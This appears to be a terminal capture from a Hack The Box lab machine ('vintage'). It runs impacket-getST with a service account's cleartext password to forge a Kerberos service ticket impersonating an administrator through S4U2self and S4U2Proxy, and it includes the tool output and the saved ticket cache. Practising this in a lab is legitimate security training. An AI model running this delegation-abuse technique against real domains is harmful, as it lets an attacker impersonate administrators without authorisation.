 ┌──(kali㉿kali)-[~/hackthebox-vms/vintage]
└─$ impacket-getST -spn 'cifs/dc01.vintage.htb' -impersonate L.BIANCHI_ADM -dc-ip 10.10.11.45 -k -no-pass 'vintage.htb/svc_sql:Zer0the0ne'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user
[*] Impersonating L.BIANCHI_ADM
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
zone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
zone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
zone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
zone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache